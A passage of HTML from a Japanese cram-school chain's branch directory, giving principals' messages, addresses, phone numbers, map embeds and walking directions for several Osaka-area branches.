                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
